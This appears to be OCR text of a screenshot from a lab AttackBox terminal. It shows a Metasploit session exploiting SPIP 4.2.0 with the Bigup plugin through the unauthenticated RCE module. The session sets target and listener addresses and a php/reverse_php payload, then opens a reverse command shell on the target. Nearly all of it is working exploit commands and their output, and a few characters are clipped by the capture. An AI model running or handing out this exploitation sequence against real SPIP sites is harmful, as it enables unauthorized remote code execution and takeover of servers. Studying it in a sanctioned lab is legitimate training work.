 Applications Places System Wed 6 Aug, 00:14 AttackBox IP:10.201.83.125
root@ip-10-201-83-125: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
+ -- --=[ 1616 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > use exploit/multi/http/spip_bigup_unauth_rce
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/spip_bigup_unauth_rce) > exploit(multi/http/spip_bigup_unauth_rce) > set RHOSTS 10.201.26.102
[-] Unknown command: exploit(multi/http/spip_bigup_unauth_rce). Run the help command for more details.
msf6 exploit(multi/http/spip_bigup_unauth_rce) > set RHOSTS 10.201.26.102
RHOSTS => 10.201.26.102
msf6 exploit(multi/http/spip_bigup_unauth_rce) > set RPORT 80
RPORT => 80
sf6 exploit(multi/http/spip_bigup_unauth_rce) > set TARGETURI /spip
ARGETURI => /spip
sf6 exploit(multi/http/spip_bigup_unauth_rce) > set LHOST 10.201.83.125
LHOST => 10.201.83.125
msf6 exploit(multi/http/spip_bigup_unauth_rce) > set LPORT 9001
LPORT => 9001
msf6 exploit(multi/http/spip_bigup_unauth_rce) > set PAYLOAD php/reverse_php
PAYLOAD => php/reverse_php
msf6 exploit(multi/http/spip_bigup_unauth_rce) > set ForceExploit true
ForceExploit => true
msf6 exploit(multi/http/spip_bigup_unauth_rce) > run
[*] Started reverse TCP handler on 10.201.83.125:9001
[*] Running automatic check ("set AutoCheck false" to disable)
[*] SPIP Version detected: 4.2.0
[+] SPIP version 4.2.0 is vulnerable.
[*] Bigup plugin version detected: 3.2.1
[+] The target appears to be vulnerable. Both the detected SPIP version (4.2.0) and bigup version (3.2.1) are vulnerable.
[*] Found formulaire_action: login
[*] Found formulaire_action_args: CKNOtIY6q36fgXZnT7T57...
[*] Preparing to send exploit payload to the target...
[*] Command shell session 1 opened (10.201.83.125:9001 -> 10.201.26.102:34392) at 2025-08-06 00:14:33 +0100